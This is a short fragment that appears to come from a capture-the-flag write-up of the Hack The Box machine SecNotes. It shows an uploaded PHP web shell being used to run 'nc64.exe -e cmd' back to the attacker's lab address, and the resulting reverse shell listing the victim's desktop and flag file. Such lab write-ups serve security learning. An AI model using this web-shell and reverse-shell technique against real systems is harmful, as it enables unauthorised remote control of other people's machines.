 500 - Internal server error.
Not secure 10.10.10.97:8808/cmd.php?cmd=nc64.exe%20-e%20cmd%2010.10.14.8%20443
Server Error
500 - Internal server error.
There is a problem with the resource you are looking for, and it cannot be displayed.
~/Documents/hackTheBox/machines/SecNotes ✔ sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.97] 52377
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
dir C:\Users\tyler\Desktop
dir C:\Users\tyler\Desktop
Volume in drive C has no label.
Volume Serial Number is 1E7B-9B76
Directory of C:\Users\tyler\Desktop
08/19/2018  03:51 PM    <DIR>          .
08/19/2018  03:51 PM    <DIR>          ..
06/22/2018  03:09 AM             1,293 bash.lnk
08/02/2021  03:32 AM             1,210 Command Prompt.lnk
04/11/2018  04:34 PM               407 File Explorer.lnk
06/21/2018  05:50 PM             1,417 Microsoft Edge.lnk
06/21/2018  09:17 AM             1,110 Notepad++.lnk
07/06/2022  10:34 AM                34 user.txt
08/19/2018  10:59 AM             2,494 Windows PowerShell.lnk
7 File(s)          7,965 bytes
2 Dir(s)  13,665,869,824 bytes free
C:\inetpub\new-site>
got ink ?